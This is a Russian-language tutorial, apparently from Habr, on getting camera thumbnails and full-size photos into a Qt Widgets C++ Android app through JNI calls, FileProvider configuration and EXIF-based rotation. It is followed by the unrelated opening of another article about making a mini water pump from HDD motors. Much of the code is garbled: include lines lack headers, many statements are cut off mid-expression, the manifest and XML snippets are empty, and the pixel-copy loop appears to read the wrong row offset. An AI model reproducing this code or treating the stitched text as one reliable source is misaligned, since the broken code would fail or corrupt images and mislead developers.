`QT += multimedia multimediawidgets`
Далее создаём виджет в своей программе, отображающий изображение из веб-камеры и сохраняющий его в [QPixmap](https://doc.qt.io/qt-5/qpixmap.html) или [QImage](https://doc.qt.io/qt-5/qimage.html) для дальнейшего использования.
Когда возникает задача сделать то-же самое на Android, то выясняется, что **multimediawidgets** не поддерживаются данной ОС и камера снимать и сохранять снимки будет, но что она отображает в текущий момент будет загадкой, т. к. [**QCameraViewfinder**](https://doc.qt.io/qt-5/qcameraviewfinder.html) использует **multimediawidgets** и на Android не отображает ничего. Дальнейший поиск решения проблемы приводит к двум вариантам решения:
1. использовать [QML](https://doc.qt.io/qt-5/qtqml-index.html) и написать свой [Qt Quick-элемент](https://doc.qt.io/qt-5/qtquickcontrols-index.html), выполняющий эту функцию, затем состыковать его остальной частью приложения на [Qt Widgets](https://doc.qt.io/qt-5/qtwidgets-index.html), С++;
2. использовать приложение по-умолчанию Android-смартфона для получения фотографии, затем обработать её в своём приложении.
### Рассмотрим первый вариант
Если вы С++ программист [Qt Widgets](https://doc.qt.io/qt-5/qtwidgets-index.html), то очередное эпизодическое углубление в [QML](https://doc.qt.io/qt-5/qtqml-index.html) займёт у вас время, добавим к этому время на написание [Qt Quick-элемента](https://doc.qt.io/qt-5/qtquickcontrols-index.html), стыковки этого элемента с С++ кодом, отладки написанного кода. Если вы не профессионал в [QML](https://doc.qt.io/qt-5/qtqml-index.html) получается долго и сложно.
### Рассмотрим второй вариант
В Android-смартфоне уже есть приложение по-умолчанию, прекрасно выполняющее нужную функцию, нужно им просто воспользоваться, применив Java-вызовы ([JNI — Java Native Interface](https://ru.wikipedia.org/wiki/Java_Native_Interface)) из С++ кода при помощи [**QtAndroid**](https://doc.qt.io/qt-5/qtandroid.html). Выглядит проще. Полностью работающего кода в интернете я не нашёл, и, изучив опыт других, опираясь на [документацию разработчка на Android](https://developer.android.com/reference) написал собственный.
Как это сделать
---------------
Если у вас нет времени читать или информация известна, окончательный код получения полноразмерного изображения из камеры Android-смартфона расположен в конце статьи.
Прочитав статью [Получить фотографии на Android](https://developer.android.com/training/camera/photobasics) я сделал вывод, что применив данный метод можно получить или миниатюру изображения в виде массива пикселей или сохранить изображение в файл. Поискав готовые решения, я нашёл на [GitHub подходящий код](https://github.com/minixxie/examples/blob/master/qt-for-mobile/TestExternalAndroidCamera1/MyController.cpp), который должен был выполнить нужную мне задачу. При его проверке, оказалось, что он устарел и теперь приводит к [FileUriExposedException](https://developer.android.com/reference/android/os/FileUriExposedException) исключению, причины возникновения которого описаны в вышеуказанной ссылке на статью.
Чтобы разобраться самостоятельно, как оно работает, начнём с простой задачи, не требующей обращения к файлам и множества Java-вызовов — получению миниатюры.
### Получение миниатюры
Начнём с .pro файла.
Он должен содержать следующие строки для поддержки Android.
```
android {
QT +=androidextras
}
```
Для получения результата нам понадобится класс, унаследованный от [QAndroidActivityResultReceiver](https://doc.qt.io/qt-5/qandroidactivityresultreceiver.html). Если требуется, чтобы объект нашего класса высылал изображение при помощи сигнала, то он также должен быть унаследован от любого класса Qt, имеющего базовый класс [QObject](https://doc.qt.io/qt-5/qobject.html).
Заголовочный файл (.h) класса имеет вид:
```
#ifndef CAMSHOT_H
#define CAMSHOT_H
#include
#include
#include
#include
#include
#include
#include
#include
class CamShot : public QObject, public QAndroidActivityResultReceiver
{
Q\_OBJECT
public:
CamShot(QObject \*parent = nullptr):QObject(parent),QAndroidActivityResultReceiver(){}
static const int RESULT\_OK = -1;
static const int REQUEST\_IMAGE\_CAPTURE = 1;
static const int REQUEST\_TAKE\_PHOTO = REQUEST\_IMAGE\_CAPTURE;
void handleActivityResult(int receiverRequestCode, int resultCode, const QAndroidJniObject &data) override;
static QImage camThumbnailToQImage(const QAndroidJniObject &data);
public slots:
void aMakeShot();
signals:
void createNew(const QImage &img);
};
#endif // CAMSHOT\_H
```
Заголовочный файл (.cpp) класса имеет вид:
```
QImage CamShot::camThumbnailToQImage(const QAndroidJniObject &data){
QAndroidJniObject bundle = data.callObjectMethod("getExtras","()Landroid/os/Bundle;");
qDebug()<<"bundle.isValid() "<()));
qDebug()<<"aBitmap.isValid() "<("getWidth");
jint aBitmapHeight = aBitmap.callMethod("getHeight");
QAndroidJniEnvironment env;
const int32\_t aBitmapPixelsCount = aBitmapWidth \* aBitmapHeight;
jintArray pixels = env->NewIntArray(aBitmapPixelsCount);
jint aBitmapOffset = 0;
jint aBitmapStride = aBitmapWidth;
jint aBitmapX = 0;
jint aBitmapY = 0;
aBitmap.callMethod("getPixels","([IIIIIII)V", pixels, aBitmapOffset, aBitmapStride, aBitmapX, aBitmapY, aBitmapWidth, aBitmapHeight);
jint \*pPixels = env->GetIntArrayElements(pixels, nullptr);
QImage img(aBitmapWidth, aBitmapHeight, QImage::Format\_ARGB32);
int lineSzB = aBitmapWidth \* sizeof(jint);
for (int i = 0; i < aBitmapHeight; ++i){
uchar \*pDst = img.scanLine(i);
const uchar \*pSrc = reinterpret\_cast(pPixels + aBitmapWidth \* i + aBitmapWidth);
memcpy(pDst, pSrc, lineSzB);
}
env->DeleteLocalRef(pixels); //env->ReleaseIntArrayElements(pixels, pPixels, 0); отвязывает указатель на данные массива от массива, а надо удалить сам массив, поэтому DeleteLocalRef.
return img;
}
void CamShot::aMakeShot() {
QAndroidJniObject action = QandroidJniObject::fromString("android.media.action.IMAGE\_CAPTURE");
//Если необходимо указать Java-класс (не аргумент функции), то указывается полное имя класса (точки-разделители заменяются на "/"), например "android/content/Intent", "java/lang/String".
//Если аргумент функции Java-объект, то писать имя класса начиная с "L" и ";" в конце, например "Landroid/content/Intent ;", "Ljava/lang/String;".
//Если примитивный тип или массив, то указываются соответствующие символы без разделителей, например "V" (void) или "[IIIIIII" (массив jint, и 6 jint за ним)
//Символы, соответствия примитивны типам:
QAndroidJniObject intent=QAndroidJniObject("android/content/Intent","(Ljava/lang/String;)V", action.object());
QtAndroid::startActivity(intent, REQUEST\_IMAGE\_CAPTURE, this);
}
void CamShot::handleActivityResult(int receiverRequestCode, int resultCode, const QAndroidJniObject &data){
if ( receiverRequestCode == REQUEST\_IMAGE\_CAPTURE && resultCode == RESULT\_OK )
{
const QImage thumbnail (camThumbnailToQImage(data));
if (!thumbnail.isNull())
emit createNew(thumbnail);
}
}
```
#### Разберём приведённый код
#### Краткие правила указания аргументов в JNI-вызовах
1. если необходимо указать имя Java-класса (не в качестве аргумента Java-функции), то указывается полное имя класса (точки-разделители заменяются на "**/**"), например "**android/content/Intent**", "**java/lang/String**";
2. если аргумент функции Java-объект, то писать имя его класса начиная с "**L**" и "**;**" в конце, например "**Landroid/content/Intent;**", "**Ljava/lang/String;**";
3. если примитивный тип или массив, то указываются соответствующие сигнатуры (символы без разделителей), например "**V**" (void), "**I**" (jint) или "**[IIIIIII**" (массив jint, и 6 jint за ним);
4. сигнатуры примитивных типов:
| C/C++ | JNI | Java | Signature |
| --- | --- | --- | --- |
| uint8\_t/unsigned char | jboolean | bool | Z |
| int8\_t/char/signed char | jbyte | byte | B |
| uint16\_t/unsigned short | jchar | char | C |
| int16\_t/short | jshort | short | S |
| int32\_t/int/(long) | jint | int | I |
| int64\_t/(long)/long long | jlong | long | J |
| float | jfloat | float | F |
| double | jdouble | double | D |
| void | | void | V |
5. сигнатуры массивов:
| JNI | Java | Signature |
| --- | --- | --- |
| jbooleanArray | bool[] | [Z |
| jbyteArray | byte[] | [B |
| jcharArray | char[] | [C |
| jshortArray | short[] | [S |
| jintArray | int[] | [I |
| jlongArray | long[] | [L |
| jfloatArray | float[] | [F |
| jdoubleArray | double[] | [D |
| jarray | type[] | [Lfully/qualified/type/name; |
| jarray | String[] | [Ljava/lang/String; |
Чтобы получить доступ к элементам массива, необходимо использовать JNI-методы объекта класса [QAndroidJniEnvironment](https://doc.qt.io/qt-5/qandroidjnienvironment.html), например такие как: NewIntArray, GetIntArrayElements, DeleteLocalRef GetArrayLength,GetObjectArrayElement, SetObjectArrayElement, и т.д.
Подробнее можно прочитать в презентации (pdf) [Practical Qt on Android JNI — qtcon](https://www.google.com/url?sa=t&rct=j&q=&esrc=s&source=web&cd=&cad=rja&uact=8&ved=2ahUKEwjTqrvL0_3uAhXukosKHfHTAQIQFjABegQIAhAD&url=https%3A%2F%2Fconf.qtcon.org%2Fsystem%2Fattachments%2F132%2Foriginal%2FQtCon16.pdf%253F1473147092&usg=AOvVaw29H2FMnsBW5AMFGk0lNwot).
В заголовочном файле class **CamShot** содержит:
1. значения констант, взятых их [документации разработчка Android](https://developer.android.com/training/camera/photobasics) (так код короче и меньше Java-вызовов);
2. переопределение абстрактного метода `void handleActivityResult(int receiverRequestCode, int resultCode, const QAndroidJniObject &data) override;` в который будет передаваться Java-объект класса [Intent](https://developer.android.com/reference/android/content/Intent?hl=en) с миниатюрой изображения;
3. статический метод
`static QImage camThumbnailToQImage(const QAndroidJniObject &data);`
извлекающий из Java-объекта класса [Intent](https://developer.android.com/reference/android/content/Intent?hl=en) Java-объект класса [Bitmap](https://developer.android.com/reference/android/graphics/Bitmap), копирующий пиксели в массив пкселей (32-битных значений) и построчно копирующий эти пиксели в [QImage](https://doc.qt.io/qt-5/qimage.html);
4. общедоступный слот
`void aMakeShot();`
вызывающий операцию по фотографированию изображения и получению его миниатюры;
5. сигнал
`void createNew(const QImage &img);`
высылающий полученную миниатюру потребителю.
В методе void **aMakeShot**() создаётся Java-объект [Intent](https://developer.android.com/reference/android/content/Intent?hl=en) в который передаётся строка со значением, указывающим, что необходимо сделать — произвести захват изображения. После этого сформированное действие ([Intent](https://developer.android.com/reference/android/content/Intent?hl=en)) отправляется на исполнение ([Activity](https://developer.android.com/reference/android/app/Activity)).
В процессе выполнения действия будет запущено приложение по-умолчанию для фотографирования. Как только фотография будет сделана и подтверждена пользователем, будет произведён вызов виртуального метода ***handleActivityResult***, в котором осуществляется проверка: является ли выполненное действие запрошенным и успешно выполненным. Если да, то вызовем статический метод **camThumbnailToQImage** получения изображения [QImage](https://doc.qt.io/qt-5/qimage.html) из Java-объекта класса [Bitmap](https://developer.android.com/reference/android/graphics/Bitmap) и при успешном результате отправим полученное изображение потребителю сигналом Qt.
Рассмотрим статический метод
`static QImage camThumbnailToQImage(const QAndroidJniObject &data) override;`
Интересующее нас изображение передаётся в блоке дополнительных данных Java-объекта класса [Intent](https://developer.android.com/reference/android/content/Intent?hl=en) и является Java-объектом класса [Bundle](https://developer.android.com/reference/android/os/Bundle), чтобы его получить нужно воспользоваться методом объекта [Intent](https://developer.android.com/reference/android/content/Intent?hl=en):
[Bundle getExtras()](https://developer.android.com/reference/android/content/Intent#getExtras())
В [Bundle](https://developer.android.com/reference/android/os/Bundle) хранятся ассоциативные пары <ключ-строка>:<значение>. В статье [получить фотографии на Android](https://developer.android.com/training/camera/photobasics) указан ключ, по которому располагается миниатюра. Это строка "data".
Получим Java-объект класса [Bitmap](https://developer.android.com/reference/android/graphics/Bitmap) по ключу, воспользовавшись методом объекта [Intent](https://developer.android.com/reference/android/content/Intent?hl=en):
[T getParcelableExtra (String name)](https://developer.android.com/reference/android/content/Intent#getParcelableExtra(java.lang.String))
Cобрать из [Bitmap](https://developer.android.com/reference/android/graphics/Bitmap) [QImage](https://doc.qt.io/qt-5/qimage.html) сразу не получится, т. к. у [Bitmap](https://developer.android.com/reference/android/graphics/Bitmap) нет указателя на данные изображения вместе с заголовком его формата. Поэтому получим его размер (ширину и высоту) в пискселях и создадим [QImage](https://doc.qt.io/qt-5/qimage.html) аналогичного размера для копирования значений пикселей в него.
Для переноса значений пикселей из [Bitmap](https://developer.android.com/reference/android/graphics/Bitmap) в [QImage](https://doc.qt.io/qt-5/qimage.html) воспользуемся методом объекта [Bitmap](https://developer.android.com/reference/android/graphics/Bitmap):
[void getPixels (int[] pixels, int offset, int stride, int x, int y, int width, int height)](https://developer.android.com/reference/android/graphics/Bitmap#getPixels(int%5B%5D,%20int,%20int,%20int,%20int,%20int,%20int))
Для этого понадобится создать линейный массив значений пикселей
`jintArray pixels = env->NewIntArray(aBitmapPixelsCount);`После того, как пиксели будут скопированы, получим указатель на начало массива, который можно использовать в C++ коде:
`jint *pPixels = env->GetIntArrayElements(pixels, nullptr);`
Затем в цикле построчно скопируем значения пикселей из массива в изображение [Qimage](https://doc.qt.io/qt-5/qimage.html). По завершению копирования освобождаем память, выделенную под массив значений пикселей
`env->DeleteLocalRef(pixels);`
и возвращаем результат в виде [QImage](https://doc.qt.io/qt-5/qimage.html).
Отлично. Миниатюра изображения получена.
Получение полноразмерного изображения
-------------------------------------
Для получения полноразмерного изображения необходимо воспользоваться классом [FileProvider](https://developer.android.com/reference/kotlin/androidx/core/content/FileProvider?hl=en), чтобы получить разделяемый [Uri](https://developer.android.com/reference/android/net/Uri.html) для файла фотоснимка. Обращаю ваше внимание, что у Android, по крайней мере, их два:
1. androidx.core.content.FileProvider;
2. android.support.v4.content.FileProvider.
Первый — самый современный, не поддерживается Qt, а для использования второго необходимо настроить среду QtCreator:

#### Установить дополнительные репозитории
Главное меню (сверху)→ «Инструменты» → «Параметры» → «Устройства»→ вкладка «Android»→ вкладка «SDK Manager»→Развернуть элемент списка «Инструменты» в список→ «Extras»→ «Android Support Repository» - поставить флажок установить и нажить на кнопку «Применить» справа.
#### Заменить автогенерируемые файлы настройки сборки для Android собственными
Перейти на боковой панели QtCreator на вкладку «Проекты». В левой области окна «Сборка и запуск»→ «Сборка». Тогда в правой области окна «Build Android APK» → «Create Templates». В появившемся диалоговом окне установить флажок «Копировать файлы Gradle в каталог Android», нажать на кнопку «Завершить»:
#### Добавить каталог со своими настройками сборки в проект
В каталоге с исходными кодами вашего приложения появится каталог «android», который необходимо добавить в проект.
#### Настроить в файле проекта отключаемую возможность поддержки Android
Если приложение кросс-платформенное и предполагается компиляция не только на Android, то в .pro файле необходимо добавить директиву android: перед каждым добавленным файлом:
```
android {
QT +=androidextras
}
# …
DISTFILES += \
android: android/AndroidManifest.xml \
android: android/build.gradle \
android: android/gradle/wrapper/gradle-wrapper.jar \
android: android/gradle/wrapper/gradle-wrapper.properties \
android: android/gradlew \
android: android/gradlew.bat \
android: android/res/values/libs.xml \
todo.txt
```
#### Отредактировать AndroidManifest.xml
Отредактировать файл «AndroidManifest.xml» в android/AndroidManifest.xml, добавив в секцию после
```
<!-- For adding service(s) please check: https://wiki.qt.io/AndroidServices ->
```
текст:
```
```
#### Создать файл с указанием каталога совместного использования с другими приложениями
Это нужно для того, чтобы приложение фотографирования по-умолчанию могло передать нашему приложению файл.
В каталоге сборки, там где находится автогенерируемый файл «AndroidManifest.xml» внутри каталога «res» рядом с каталогом «values», создать каталог «xml», а в нём файл «file\_paths.xml» (… /abin/AndroidManifest.xml) (… /abin/res/xml/file\_paths.xml). В созданный файл поместить следующие строки:
```
xml version="1.0" encoding="utf-8"?
```
где shared/ имя каталога в каталоге файлов нашего приложения
#### Добавить компонент, содержащий FileProvider в сборку
Отредактировать файл android/build.gradle, добвив в секцию dependencies текст:
```
compile'com.android.support:support-v4:25.3.1'
```
секция целиком выглядит так:
```
dependencies {
implementation fileTree(dir: 'libs', include: ['*.jar', '*.aar'])
compile'com.android.support:support-v4:25.3.1'
}
```
Данная инструкция сработает, если был установлен Android Support Repository.
Настройка выполнена на основании статьи [Sharing Files on Android or iOS from or with your Qt App - Part 4](https://www.qt.io/blog/2018/11/06/sharing-files-android-ios-qt-app-part-4) и подобных статей на эту тему.
Заголовочный файл (.h) класса имеет вид:
```
#ifndef CAMSHOT_H
#define CAMSHOT_H
#include
#include
#include
#include
#include
#include
#include
#include "auxfunc.h"
class CamShot : public QObject, public QAndroidActivityResultReceiver
{
Q\_OBJECT
public:
static const int RESULT\_OK = -1;
static const int REQUEST\_IMAGE\_CAPTURE = 1;
static const int REQUEST\_TAKE\_PHOTO = REQUEST\_IMAGE\_CAPTURE;
enum ImgOrientation {ORIENTATION\_UNDEFINED = 0, ORIENTATION\_NORMAL = 1, ORIENTATION\_FLIP\_HORIZONTAL = 2, ORIENTATION\_ROTATE\_180 = 3, ORIENTATION\_FLIP\_VERTICAL = 4, ORIENTATION\_TRANSPOSE = 5,
ORIENTATION\_ROTATE\_90 = 6, ORIENTATION\_TRANSVERSE = 7, ORIENTATION\_ROTATE\_270 = 8};
void handleActivityResult(int receiverRequestCode, int resultCode, const QAndroidJniObject &data) override;
static QImage aBitmapToQImage(const QAndroidJniObject &aBitmap);
static QImage camThumbnailToQImage(const QAndroidJniObject &data);
ImgOrientation needRotateAtRightAngle();
QImage camImageToQImage();
static void applyOrientation(QImage &img, const ImgOrientation &orientation);
explicit CamShot(QObject \*parent = nullptr):QObject(parent),QAndroidActivityResultReceiver(){}
~CamShot();
private:
QAndroidJniObject tempImgURI;
QAndroidJniObject tempImgFile;
QAndroidJniObject tempImgAbsPath;
bool \_thumbnailNotFullScaleRequested;
public slots:
void aMakeShot(const bool &thumbnailNotFullScale = false);
signals:
void createNew(const QImage &img);
};
#endif // CAMSHOT\_H
```
Заголовочный файл (.cpp) класса имеет вид:
```
QImage CamShot::aBitmapToQImage(const QAndroidJniObject &aBitmap){
if (!aBitmap.isValid())
return QImage();
jint aBitmapWidth = aBitmap.callMethod("getWidth");
jint aBitmapHeight = aBitmap.callMethod("getHeight");
QAndroidJniEnvironment env;
const int32\_t aBitmapPixelsCount = aBitmapWidth \* aBitmapHeight;
jintArray pixels = env->NewIntArray(aBitmapPixelsCount);
jint aBitmapOffset = 0;
jint aBitmapStride = aBitmapWidth;
jint aBitmapX = 0;
jint aBitmapY = 0;
aBitmap.callMethod("getPixels","([IIIIIII)V", pixels, aBitmapOffset, aBitmapStride, aBitmapX, aBitmapY, aBitmapWidth, aBitmapHeight);
jint \*pPixels = env->GetIntArrayElements(pixels, nullptr);
QImage img(aBitmapWidth, aBitmapHeight, QImage::Format\_ARGB32);
int lineSzB = aBitmapWidth \* sizeof(jint);
for (int i = 0; i < aBitmapHeight; ++i){
uchar \*pDst = img.scanLine(i);
const uchar \*pSrc = reinterpret\_cast(pPixels + aBitmapWidth \* i + aBitmapWidth);
memcpy(pDst, pSrc, lineSzB);
}
env->DeleteLocalRef(pixels); //env->ReleaseIntArrayElements(pixels, pPixels, 0); отвязывает указатель на данные массива от массива, а надо удалить сам массив, поэтому DeleteLocalRef.
return img;
}
QImage CamShot::camThumbnailToQImage(const QAndroidJniObject &data){
//Получить дополнительный данные
QAndroidJniObject bundle = data.callObjectMethod("getExtras","()Landroid/os/Bundle;");
qDebug()<<"bundle.isValid() "< миниатюры - объекта типа Bitmap (Java)
QAndroidJniObject bundleKey = QAndroidJniObject::fromString("data");
//Получить по ключу "data" дополнительный данные: миниатюру в виде объекта Bitmap
const QAndroidJniObject aBitmap (data.callObjectMethod("getParcelableExtra", "(Ljava/lang/String;)Landroid/os/Parcelable;", bundleKey.object()));
qDebug()<<"aBitmap.isValid() "<());
qDebug()<<"bitmap.isValid() "<("delete");
return img;
}
CamShot::ImgOrientation CamShot::needRotateAtRightAngle(){
//Вызов конструктора объекта
QAndroidJniObject exifInterface = QAndroidJniObject("android/media/ExifInterface","(Ljava/lang/String;)V",
tempImgAbsPath.object());
qDebug() << \_\_FUNCTION\_\_ << "exifInterface.isValid()=" << exifInterface.isValid();
QAndroidJniObject TAG\_ORIENTATION = QAndroidJniObject::getStaticObjectField("android/media/ExifInterface", "TAG\_ORIENTATION");
qDebug() << \_\_FUNCTION\_\_ << "TAG\_ORIENTATION.isValid()=" << TAG\_ORIENTATION.isValid()<("getAttributeInt","(Ljava/lang/String;I)I",TAG\_ORIENTATION.object(),static\_cast(ORIENTATION\_UNDEFINED));
return static\_cast(orientation);
}
void CamShot::applyOrientation(QImage &img, const ImgOrientation &orientation){
switch (orientation){
case ORIENTATION\_UNDEFINED:
case ORIENTATION\_NORMAL:
break;
case ORIENTATION\_FLIP\_HORIZONTAL:{
img = img.mirrored(true, false);
break;
}
case ORIENTATION\_ROTATE\_180:
Aux::rotateImgCW180(img);
break;
case ORIENTATION\_FLIP\_VERTICAL:{
img = img.mirrored(false, true);
break;
}
case ORIENTATION\_TRANSPOSE:{
img = img.mirrored(true, false);
Aux::rotateImgCW270(img);
break;
}
case ORIENTATION\_ROTATE\_90:
Aux::rotateImgCW90(img);
break;
case ORIENTATION\_TRANSVERSE:{
img = img.mirrored(true, false);
Aux::rotateImgCW90(img);
break;
}
break;
case ORIENTATION\_ROTATE\_270:
Aux::rotateImgCW270(img);
break;
}
}
void CamShot::handleActivityResult(int receiverRequestCode, int resultCode, const QAndroidJniObject &data){
if ( receiverRequestCode == REQUEST\_IMAGE\_CAPTURE && resultCode == RESULT\_OK )
{
if (\_thumbnailNotFullScaleRequested){
const QImage thumbnail (camThumbnailToQImage(data));
if (!thumbnail.isNull())
emit createNew(thumbnail);
return;
}
const ImgOrientation orientation = needRotateAtRightAngle();
QImage image (camImageToQImage());
if (!image.isNull()){
applyOrientation(image, orientation);
emit createNew(image);
}
}
}
void CamShot::aMakeShot(const bool &thumbnailNotFullScale) {
QAndroidJniObject action = QAndroidJniObject::fromString("android.media.action.IMAGE\_CAPTURE");
//Вызов конструктора объекта
QAndroidJniObject intent=QAndroidJniObject("android/content/Intent","(Ljava/lang/String;)V",
action.object());
qDebug() << \_\_FUNCTION\_\_ << "intent.isValid()=" << intent.isValid();
\_thumbnailNotFullScaleRequested = thumbnailNotFullScale;
if (thumbnailNotFullScale) {
//Для получения миниатюры
QtAndroid::startActivity(intent, REQUEST\_IMAGE\_CAPTURE, this);
return;
}
//Для получения изображения в файл
QAndroidJniObject context = QtAndroid::androidContext();
QString contextStr (context.toString());
qDebug() <<"Context: "<());
qDebug() << \_\_FUNCTION\_\_ << "sharedFolder.isValid()=" << sharedFolder.isValid()<("mkdirs");
Q\_UNUSED(sharedFolderCreated);
//Прежде чем пытаться создать файл с заданным именем, нужно проверить файл с этим именем на существование
//Предположительно путь к этому файлу
QAndroidJniObject suggestedFilePath = QAndroidJniObject::fromString(extDirAbsPathStr+"/"+"\_tmp.jpg");
qDebug() << \_\_FUNCTION\_\_ << "suggestedFilePath.isValid()=" << suggestedFilePath.isValid()<());
qDebug() << \_\_FUNCTION\_\_ << "fileExistsCheck.isValid()=" << tempImgFile.isValid()<("delete");
Q\_UNUSED(deleted);
}
//Создать физический файл для записи в него изображения по указанному пути
const jboolean fileCreated = tempImgFile.callMethod("createNewFile");
Q\_UNUSED(fileCreated);
//Абсолютный путь к созданному файлу в виде строки
tempImgAbsPath = tempImgFile.callObjectMethod("getAbsolutePath","()Ljava/lang/String;");
qDebug() << \_\_FUNCTION\_\_ << "tempImgAbsPath.isValid()=" << tempImgAbsPath.isValid()<(), QAndroidJniObject::fromString(contextFileProviderStr).object(), tempImgFile.object());
qDebug() << \_\_FUNCTION\_\_ << "tempImgURI.isValid()=" << tempImgURI.isValid()<(), tempImgURI.object());
qDebug() << \_\_FUNCTION\_\_ << "intent.isValid()=" << intent.isValid();
QtAndroid::startActivity(intent, REQUEST\_IMAGE\_CAPTURE, this);
}
```
Так-же статические методы класса **Aux** для поворота изображения.
Заголовочный файл (.h) класса **Aux** имеет вид:
```
#ifndef AUXFUNC_H
#define AUXFUNC_H
#include
#include
#include
#include
#include
#include
class Aux
{
public:
static void resizeCenteredImg(QImage \*image, const QSize &newSize, const QColor bgColor);
static void rotateImg(QImage &img, qreal degrees);
static void rotateImgCW90(QImage &img);
static void rotateImgCW180(QImage &img);
static void rotateImgCW270(QImage &img);
};
#endif // AUXFUNC\_H
```
Файл исходного кода (.cpp) класса **Aux** имеет вид:
```
void Aux::resizeCenteredImg(QImage *image, const QSize &newSize, const QColor bgColor){
if (image->size() == newSize)
return;
const QSize szDiff = newSize - image->size();
QImage newImage(newSize, QImage::Format_ARGB32);
newImage.fill(bgColor);
QPainter painter(&newImage);
painter.drawImage(QPoint(szDiff.width()/2, szDiff.height()/2), *image);
*image = newImage;
}
void Aux::rotateImg(QImage &img, qreal degrees){
QPoint center = img.rect().center();
QMatrix matrix;
matrix.translate(center.x(), center.y());
matrix.rotate(degrees);
img = img.transformed(matrix, Qt::SmoothTransformation);
}
void Aux::rotateImgCW90(QImage &img){
const int w = img.width();
const int h = img.height();
const int maxDim = std::max(w, h);
resizeCenteredImg(&img, QSize(maxDim, maxDim), Qt::white);
rotateImg(img, 90);
resizeCenteredImg(&img, QSize(h, w), Qt::white);
}
void Aux::rotateImgCW180(QImage &img){
rotateImg(img, 180);
}
void Aux::rotateImgCW270(QImage &img){
const int w = img.width();
const int h = img.height();
const int maxDim = std::max(w, h);
resizeCenteredImg(&img, QSize(maxDim, maxDim), Qt::white);
rotateImg(img, 270);
resizeCenteredImg(&img, QSize(h, w), Qt::white);
}
```
Указанный метод позволяет получить за один раз или миниатюру или полноразмерное изображение.
Результат зависит от переданного логического параметра «**thumbnailNotFullScale**». Если он равен логической единице, то будет получена миниатюра, если логическому нулю, то полноразмерное изображение. Попытка получить миниатюру при запросе сохранения полноразмерного изображения в файл приведёт к исключению в JNI-вызовах.
Если миниатюра всегда ориентирована правильно, то полноразмерное изображение направлено в одну строну и его необходимо поворачивать. Информацию о необходимых преобразованиях можно получить из exif-свойств изображения при помощи [ExifInterface](https://developer.android.com/reference/android/media/ExifInterface). В обнаруженных в интернете [Java-примерах](https://stackoverflow.com/questions/14066038/why-does-an-image-captured-using-camera-intent-gets-rotated-on-some-devices-on-a) преобразование к нормальной ориентации производится в Java-коде, в случае с Qt нет смысла мучить себя трудно отлаживаемыми, громоздкими JNI-вызовами и проще выполнить все необходимые преобразования в Qt.
|
https://habr.com/ru/post/544614/
| null |
ru
| null |
# Поделки из нерабочих HDD — мини-помпа

Понадобилась мне как-то для будущих самоделок водяная помпа. Да не простая — с ограничениями по габаритам — толщина до 25мм, ширина до 50мм (длина — уже можно варьировать). Из желаемых характеристик — напор 1м и расход 100л/ч. Не найдя в продажах желаемого (в основном — по габаритам), по своей ~~упоротой~~упорной натуре приступил к реализации своего решения данного вопроса!
**Внимание — много фото!**
#### «Мозги» и немного предыстории:
Строго говоря, идея использовать для помп моторчики HDD не нова. C 2009 года ведётся целая ветка на [одном известном форуме](https://forums.overclockers.ru/viewtopic.php?f=47&t=331512). Так что изначально был нацелен на изготовление помпы из «ноутбучного» жёсткого диска и поиска подходящего драйвера c интегрированными силовыми ключами и бессенсорным управлением.
Но «из коробки» перенять опыт мне не удалось. Череда тестов с разными драйверами (MTD6501C, DRV11873 и ряда прочих китайских поделок) давали неутешительный итог: более крупные моторы от 3.5 дисков работают идеально. А вот с мелкими моторами в лучшем случае удается запустить единицы, и те работают крайне нестабильно. С таким неутешительным результатом давняя идея была заброшена и находилась на грани забвения.
